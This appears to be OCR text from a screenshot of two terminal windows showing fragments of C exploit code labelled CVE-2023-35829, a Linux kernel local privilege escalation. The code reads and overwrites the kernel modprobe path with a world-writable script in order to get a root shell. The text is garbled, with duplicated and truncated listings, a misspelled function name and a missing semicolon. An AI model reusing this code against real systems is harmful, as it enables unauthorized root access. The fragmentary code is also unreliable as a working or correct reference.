 it View Terminal Tabs Help
CVE-2023-35829
//do_error_exit("open(/proc/sys/kernel/modprobe)");
}
else
{
close(fd);
}
srand(time(NULL));
int st = rand() % 3;
sleep(st);
}
/**
* setup_modprobe_payload(): Prepare all the needed stuff to get a root shell
*/
void setup_modprobe_payoad(void) {
char *filename;
filename = get_new_modprobe_path();
system("/bin/sh");
free(filename);
}
/**
* write_new_modprobe(): Create chown && chmod script for get_root
* @filename: current path to modprobe for the kernel
*/
void write_new_modprobe(char *filename) {
int fd;
fd = open(filename, O_CREAT | O_RDWR, S_IRWXU | S_IRWXG | S_IRWXO);
if (fd < 0)
do_error_exit("open");
write(fd, new_modprobe_content, sizeof(new_modprobe_content));
close(fd);
}
File Edit View Terminal Tabs Help
CVE-20
82 do_error_exit("open(/proc/sys/kernel/modprobe)");
83
84 read(fd, modprobe_path, 14);
85
86 close(fd);
87
88 modprobe_path[14] = '\0';
89
90 return modprobe_path;
91 }
92
93 /**
94 * write_new_modprobe(): Create chown && chmod script for get_root
95 * @filename: current path to modprobe for the kernel
96 */
97 void write_new_modprobe(char *filename) {
98
99 int fd;
100
101 fd = open(filename, O_CREAT | O_RDWR, S_IRWXU | S_IRWXG | S_IRWXO)
102 if (fd < 0)
103 do_error_exit("open");
104
105 write(fd, new_modprobe_content, sizeof(new_modprobe_content));
106
107 close(fd);
108 }
109
110 /**
111 * setup_modprobe_payload(): Prepare all the needed stuff to get a roo
112 */
113 void setup_modprobe_payload(void) {
114
115 char *filename;
116
117 filename = get_new_modprobe_path();
118
119 write_new_modprobe(filename);
120 create_dummy_file();
121
122 free(filename);
123 }
124
(END)